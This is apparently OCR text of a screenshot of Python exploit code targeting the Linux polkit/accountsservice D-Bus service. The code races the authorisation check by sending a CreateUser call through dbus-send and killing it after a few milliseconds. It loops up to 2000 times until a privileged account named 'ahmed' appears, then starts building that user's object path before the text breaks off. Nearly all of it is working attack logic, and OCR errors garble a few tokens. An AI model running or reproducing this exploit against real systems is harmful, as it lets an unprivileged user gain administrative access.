 1 counter = counter +1
2 process = subprocess.Popen(['dbus-send','--system','--dest=org.freedesktop.Accounts','--
type=method_call','--print-
reply','/org/freedesktop/Accounts','org.freedesktop.Accounts.CreateUser','string:ahmed','str
ng:"Ahmad Almorabea','int32:1'])
3 try:
4 #print('1 - Running in process', process.pid)
5 Random = random.uniform(0.006,0.009)
6 process.wait(timeout=Random)
7 process.kill()
8 except subprocess.TimeoutExpired:
9 #print('Timed out - killing', process.pid)
10 process.kill()
11
12 user = subprocess.run(['id', 'ahmed'], stdout=subprocess.PIPE).stdout decode('utf-8')
13 if user.find("uid") != -1:
14 print("[+] User Created with the name of ahmed")
15 print("[+] Timed out at: "+str(Random))
16 check =False
17 break
18 if counter > 2000:
19 print("[-] Couldn't add the user, try again it may work")
20 sys.exit(0)
21
22
23 for i in range(200):
24 #print(i)
25 uid = "/org/freedesktop/Accounts/User"+str(pwd.getpwnam('ahmed').pw_uid)